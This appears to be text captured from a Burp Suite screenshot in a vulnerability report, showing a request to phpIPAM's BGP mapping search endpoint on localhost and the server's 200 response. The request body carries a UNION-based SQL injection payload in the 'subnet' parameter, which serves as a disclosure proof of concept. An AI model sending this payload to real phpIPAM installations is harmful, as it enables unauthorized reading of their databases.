 Request
Pretty Raw Hex \n
1 POST /app/admin/routing/edit-bgp-mapping-search.php HTTP/1.1
2 Host: localhost:8082
3 Content-Length: 61
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
0 sec-ch-ua-platform: "Linux"
1 Origin: http://localhost:8082
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: http://localhost:8082/index.php?page=administration&section=routing&subnetId=bgp&sPage=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: phpipam=04969199501172b2ef6bdc445c743d66
9 Connection: close
0
1 subnet=jodson"+union+select+null,null,null,null+--+-&bgp_id=1
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jan 2022 17:05:47 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: phpipam=04969199501172b2ef6bdc445c743d66; expires=Sat, 22 Jan 2022 17:05:47 +0000; Max-Age=86400; pat
8 Vary: Accept-Encoding
9 Content-Length: 432
0 Connection: close
1 Content-Type: text/html; charset=UTF-8
2
3 <table class='table table-condensed table-auto'><tr><td><btn class='btn btn-xs btn-success add_bgp_mapping' data-
data-curr_id='0'><i class='fa fa-plus'></i></btn></td><td><select name='select-0' class='select-0 form-control in
value='advertised'>Advertised</option> <option value='received'>Received</option></select></td><td> / ()</td><td
table>